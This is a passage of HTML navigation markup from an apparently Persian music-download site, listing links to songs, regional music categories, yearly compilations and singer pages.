<li><a href="https://power-music.ir/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c-%d8%a8%d9%87%d8%a7%d8%b1-%d8%a7%db%8c%d9%84-%d8%a7%d8%ad%d8%b3%d8%a7%d8%b3%d9%85-%da%86%d9%87-%d9%88%d8%a7%d8%a8%db%8c-%d9%87%d8%a7%db%8c/" title="دانلود ریمیکس بهار ایل احساسم چه وابی های نگارم از فرشید حکمتی">دانلود ریمیکس بهار ایل احساسم چه وابی های نگارم از فرشید حکمتی</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d8%a8%d8%a8%db%8c%d9%86%db%8c-%da%86%d9%87-%d8%ad%d8%a7%d9%84%db%8c-%d8%af%d8%a7%d8%b1%d9%87-%d9%82%d9%84%d8%a8%d9%85-%d8%a7%db%8c%d9%86-%d8%b2%d9%86%d8%af%da%af%db%8c/" title="دانلود آهنگ نیستی ببینی چه حالی داره قلبم این زندگی از نیما نورانی">دانلود آهنگ نیستی ببینی چه حالی داره قلبم این زندگی از نیما نورانی</a></li>
<li><a href="https://power-music.ir/%d8%a8%db%8c%d8%a7-%d8%a8%d9%86%d9%88%db%8c%d8%b3%db%8c%d9%85-%d9%85%d8%ab%d9%84-%d9%85%d8%b4%d9%82-%d9%85%d8%ab%d9%84-%d8%af%d8%b1%d8%b3-%d8%aa%d9%88-%da%a9%d8%aa%d8%a7%d8%a8-%d8%aa%d8%a7%d8%b1%db%8c/" title="دانلود آهنگ بیا بنویسیم مثل مشق مثل درس تو کتاب تاریخ از مهرداد مددی">دانلود آهنگ بیا بنویسیم مثل مشق مثل درس تو کتاب تاریخ از مهرداد مددی</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84-%d9%85%d9%86%d9%88-%d9%be%d8%b1-%d9%be%d8%b1-%da%a9%d8%b1%d8%af%d9%86-%d8%b1%d9%81%d8%aa-%db%8c%d9%87-%d8%aa%db%8c%da%a9%d9%87-%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86/" title="دانلود آهنگ گل منو پر پر کردن رفت یه تیکه از آرمان حسینی">دانلود آهنگ گل منو پر پر کردن رفت یه تیکه از آرمان حسینی</a></li>
<li><a href="https://power-music.ir/%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d9%85%d9%86-%d8%ae%d8%b3%d8%aa%d9%87-%d8%ae%d8%b3%d8%aa%d9%87-%d8%a7%d8%b2-%d8%ac%d9%81%d8%a7-%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87%d8%b1%d8%ad%d9%85%d8%a7%d9%86/" title="دانلود آهنگ سرزمین من خسته خسته از جفا از علی شاهرحمانی">دانلود آهنگ سرزمین من خسته خسته از جفا از علی شاهرحمانی</a></li>
<li><a href="https://power-music.ir/%d9%84%d8%a7%db%8c-%d9%84%d8%a7%db%8c%db%8c-%d8%a7%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%88%d9%86%d9%85-%d8%b2-%d8%a7%db%8c%d9%86-%d9%85%d8%a7%d8%aa%d9%85-%d9%87%d8%a7-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1/" title="دانلود آهنگ لای لایی ای عزیزونم ز این ماتم ها از سالار محمدی و علی محمدی">دانلود آهنگ لای لایی ای عزیزونم ز این ماتم ها از سالار محمدی و علی محمدی</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ نیستی ببینی چه حالی داره قلبم این زندگی از نیما نورانی" href="https://power-music.ir/%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d8%a8%d8%a8%db%8c%d9%86%db%8c-%da%86%d9%87-%d8%ad%d8%a7%d9%84%db%8c-%d8%af%d8%a7%d8%b1%d9%87-%d9%82%d9%84%d8%a8%d9%85-%d8%a7%db%8c%d9%86-%d8%b2%d9%86%d8%af%da%af%db%8c/">دانلود آهنگ نیستی ببینی چه حالی داره قلبم این زندگی از نیما نورانی</a></li>
<li><a title="دانلود آهنگ بیا بنویسیم مثل مشق مثل درس تو کتاب تاریخ از مهرداد مددی" href="https://power-music.ir/%d8%a8%db%8c%d8%a7-%d8%a8%d9%86%d9%88%db%8c%d8%b3%db%8c%d9%85-%d9%85%d8%ab%d9%84-%d9%85%d8%b4%d9%82-%d9%85%d8%ab%d9%84-%d8%af%d8%b1%d8%b3-%d8%aa%d9%88-%da%a9%d8%aa%d8%a7%d8%a8-%d8%aa%d8%a7%d8%b1%db%8c/">دانلود آهنگ بیا بنویسیم مثل مشق مثل درس تو کتاب تاریخ از مهرداد مددی</a></li>
<li><a title="دانلود آهنگ گل منو پر پر کردن رفت یه تیکه از آرمان حسینی" href="https://power-music.ir/%da%af%d9%84-%d9%85%d9%86%d9%88-%d9%be%d8%b1-%d9%be%d8%b1-%da%a9%d8%b1%d8%af%d9%86-%d8%b1%d9%81%d8%aa-%db%8c%d9%87-%d8%aa%db%8c%da%a9%d9%87-%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86/">دانلود آهنگ گل منو پر پر کردن رفت یه تیکه از آرمان حسینی</a></li>
<li><a title="دانلود آهنگ سرزمین من خسته خسته از جفا از علی شاهرحمانی" href="https://power-music.ir/%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d9%85%d9%86-%d8%ae%d8%b3%d8%aa%d9%87-%d8%ae%d8%b3%d8%aa%d9%87-%d8%a7%d8%b2-%d8%ac%d9%81%d8%a7-%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87%d8%b1%d8%ad%d9%85%d8%a7%d9%86/">دانلود آهنگ سرزمین من خسته خسته از جفا از علی شاهرحمانی</a></li>
<li><a title="دانلود آهنگ لای لایی ای عزیزونم ز این ماتم ها از سالار محمدی و علی محمدی" href="https://power-music.ir/%d9%84%d8%a7%db%8c-%d9%84%d8%a7%db%8c%db%8c-%d8%a7%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%88%d9%86%d9%85-%d8%b2-%d8%a7%db%8c%d9%86-%d9%85%d8%a7%d8%aa%d9%85-%d9%87%d8%a7-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1/">دانلود آهنگ لای لایی ای عزیزونم ز این ماتم ها از سالار محمدی و علی محمدی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
